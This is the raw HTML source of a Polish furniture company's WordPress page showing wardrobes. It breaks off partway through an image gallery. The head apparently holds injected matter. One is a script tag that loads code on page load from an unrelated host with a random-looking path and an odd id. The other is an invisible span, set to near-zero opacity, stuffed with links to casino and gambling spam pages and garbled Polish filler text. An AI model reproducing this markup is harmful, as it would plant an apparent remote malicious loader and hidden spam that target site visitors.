!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meble-roberto.pl/2020/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://meble-roberto.pl/2020/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/style.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://meble-roberto.pl/2020/wordpress/wp-includes/css/dashicons.min.css?ver=2eb2cd90ce17e19389c1ab23ce9ab323' type='text/css' media='all' />
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/meble-roberto.pl","hash_tracking":"false","v4_id":"G-8JE2QRZGD0"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/meble-roberto.pl\/2020\/wordpress\/wp-admin\/admin-ajax.php","nonce":"e630759d55","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":3600,"cookieTimeRejected":3600,"globalCookie":false,"redirection":true,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-255446138-1&amp;ver=6.9" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-255446138-1', { 'anonymize_ip': true });
}

//# sourceURL=wk-analytics-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=2eb2cd90ce17e19389c1ab23ce9ab323" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"szafy_glowna"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=2eb2cd90ce17e19389c1ab23ce9ab323" id="et-core-api-spam-recaptcha-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51B7R1LTQK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["meble-roberto.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51B7R1LTQK");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://meble-roberto.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meble-roberto.pl/wp-json/wp/v2/pages/699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meble-roberto.pl/2020/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://meble-roberto.pl/2020/wordpress/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://meble-roberto.pl/2020/wordpress/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://meble-roberto.pl/2020/wordpress/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<span style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:-1;">
<h3>Maszyny online na prawdziwe pieniądze</h3>

<p>	
<ol>
    <li>
        <a href="https://meble-roberto.pl/ile-trwa-wyplata-total-casino/">Ile Trwa Wyplata Total Casino</a>: Ten system ma zacząć jako słodkie, ale bitey BabyCroco.
    </li>
    <li>
        <a href="https://meble-roberto.pl/total-casino-kiedy-jackpot/">Total Casino Kiedy Jackpot</a> - Być może jego największym pretekstem do sławy jest bycie facetem z bandażami na sutkach w Man Show.
    </li>
    <li>
        <a href="https://meble-roberto.pl/kasyno-depozyt-10-z%C5%82-bitcoin/">Kasyno Depozyt 10 Z&#322; Bitcoin</a>: Poza tym te opcje bankowe są wygodne, co oznacza, że są łatwe w użyciu i powszechnie akceptowane.
    </li>
</ol>
</p>

<h3>Maszyny do gry automaty 2024</h3>

<p>
    <dl>
  <dt><a href="https://meble-roberto.pl/kasyna-online-opinie/">Kasyna Online Opinie</a></dt>
    <dd>Witryny wykorzystują oprogramowanie geolokalizacyjne do monitorowania fizycznej lokalizacji każdego gracza.</dd>
  <dt><a href="https://meble-roberto.pl/darmowe-gry-hazardowe-online-automaty/">Darmowe Gry Hazardowe Online Automaty</a></dt>
    <dd>Co więcej, gra oferuje oszałamiającą atrakcyjność wizualną, którą docenią fani klasycznych automatów.</dd>
    <dd>Po tym, jak musieliśmy odwołać tegoroczną ceremonię z powodu pandemii, jesteśmy bardzo podekscytowani mogąc powitać pokerowy świat po raz kolejny Na Global Poker Awards w marcu 2024 roku i w nadchodzących latach.</dd>
</dl>
</p>

<h3>Legalny hazard online w Polsce</h3>

<p>
<a href="https://meble-roberto.pl/darmowe-gry-hazardowe-bgaming-w-kasyno-online/">Darmowe Gry Hazardowe Bgaming W Kasyno Online</a></br>
Innymi słowy, żadna strategia blackjacka nie może tego przezwyciężyć.</br>
<a href="https://meble-roberto.pl/sloty-z-bonusem-powitalnym-casino/">Sloty Z Bonusem Powitalnym Casino</a></br>
Wygrana jest przyznawana po dopasowaniu kolejnych symboli, niezależnie od wysokości, od lewej do prawej, począwszy od najbardziej lewego bębna.</br>
<a href="https://meble-roberto.pl/kasyno-do-zarabiania/">Kasyno Do Zarabiania</a></br>
</p>



</span><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="stylesheet" id="et-core-unified-tb-1298-tb-1234-699-cached-inline-styles" href="https://meble-roberto.pl/2020/wordpress/wp-content/et-cache/699/et-core-unified-tb-1298-tb-1234-699-17681981040807.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-699 wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer cookies-not-set et_color_scheme_orange et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span><strong><span style="color: #ffffff;">MEBLE ROBERTO-Robert Jończyk tel.</span> <a href="tel:+48 695 377 092">+48 695 377 092|+48 605 240 281 </a><span style="color: #ffffff;">email- </span><a href="mailto:biuro@meble-roberto.pl">biuro@meble-roberto.pl</a></strong></span></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://meble-roberto.pl/" ><img src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2023/05/logo.png" alt="" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2023/05/logo.png 4227w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2023/05/logo-1280x638.png 1280w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2023/05/logo-980x489.png 980w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2023/05/logo-480x239.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 4227px, 100vw" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-639"><a href="https://meble-roberto.pl/">STRONA GŁÓWNA</a></li>
<li class="et_pb_menu_page_id-104 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="#">NASZA OFERTA</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-11832 menu-item menu-item-type-post_type menu-item-object-page menu-item-11844"><a href="https://meble-roberto.pl/mebledosypialni/">Meble do sypialni</a></li>
	<li class="et_pb_menu_page_id-75 menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://meble-roberto.pl/meble-kuchenne/">Meble kuchenne</a></li>
	<li class="et_pb_menu_page_id-77 menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://meble-roberto.pl/meble-lazienkowe/">Meble łazienkowe</a></li>
	<li class="et_pb_menu_page_id-73 menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://meble-roberto.pl/meble-pokojowe/">Meble pokojowe, komody</a></li>
	<li class="et_pb_menu_page_id-67 menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://meble-roberto.pl/stoly-i-krzesla/">Stoły, krzesła</a></li>
	<li class="et_pb_menu_page_id-69 menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://meble-roberto.pl/szafy/">Szafy, przedpokoje</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-79 menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://meble-roberto.pl/kontakt/">KONTAKT</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_header'><a
              href='https://pl-pl.facebook.com/profile.php?id=100057533405517'
              class='icon et_pb_with_border'
              title='Śledź na Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Obserwuj</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-699" class="post-699 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_gallery et_pb_gallery_0  et_pb_bg_layout_light et_pb_gallery_grid">
				<div class="et_pb_gallery_items et_post_gallery clearfix" data-per_page="12"><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_0">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_3_20141008_1369274513-scaled.jpg" title="sz2_3_20141008_1369274513" data-slb-active="1" data-slb-asset="759369388" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_3_20141008_1369274513-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_3_20141008_1369274513-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_3_20141008_1369274513-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_1">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_1_20141008_1133872019-scaled.jpg" title="sz2_1_20141008_1133872019" data-slb-active="1" data-slb-asset="952071626" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_1_20141008_1133872019-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_1_20141008_1133872019-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_1_20141008_1133872019-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_2">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1810770979.jpg" title="sz1_20141008_1810770979" data-slb-active="1" data-slb-asset="1912040911" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1810770979.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1810770979.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1810770979.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_3">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_2014749716.jpg" title="sz1_20141008_2014749716" data-slb-active="1" data-slb-asset="563857048" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_2014749716.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_2014749716.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_2014749716.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_4">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1340996215.jpg" title="sz1_20141008_1340996215" data-slb-active="1" data-slb-asset="1953402349" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1340996215.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1340996215.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1340996215.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_5">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1286869024.jpg" title="sz1_20141008_1286869024" data-slb-active="1" data-slb-asset="1952988188" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1286869024.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1286869024.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1286869024.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_6">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1012401169.jpg" title="sz1_20141008_1012401169" data-slb-active="1" data-slb-asset="153892365" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1012401169.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1012401169.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_20141008_1012401169.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_7">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_10_20150221_1521457906-scaled.jpg" title="sz1_10_20150221_1521457906" data-slb-active="1" data-slb-asset="2109810061" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_10_20150221_1521457906-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_10_20150221_1521457906-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_10_20150221_1521457906-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_8">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_9_20150221_1438208317-scaled.jpg" title="sz1_9_20150221_1438208317" data-slb-active="1" data-slb-asset="595270620" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_9_20150221_1438208317-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_9_20150221_1438208317-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_9_20150221_1438208317-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_9">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_8_20150221_1387260237-scaled.jpg" title="sz1_8_20150221_1387260237" data-slb-active="1" data-slb-asset="359340024" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_8_20150221_1387260237-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_8_20150221_1387260237-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_8_20150221_1387260237-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_10">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1284644211-scaled.jpg" title="sz1_7_20150221_1284644211" data-slb-active="1" data-slb-asset="518636479" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1284644211-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1284644211-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1284644211-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_11">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1056698096-scaled.jpg" title="sz1_7_20150221_1056698096" data-slb-active="1" data-slb-asset="1909961455" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1056698096-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1056698096-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_7_20150221_1056698096-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_12">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz1_6_20150221_1907229815-scaled.jpg" title="sz1_6_20150221_1907229815" data-slb-active="1" data-slb-asset="1592818454" data-slb-internal="0" data-slb-group="699">
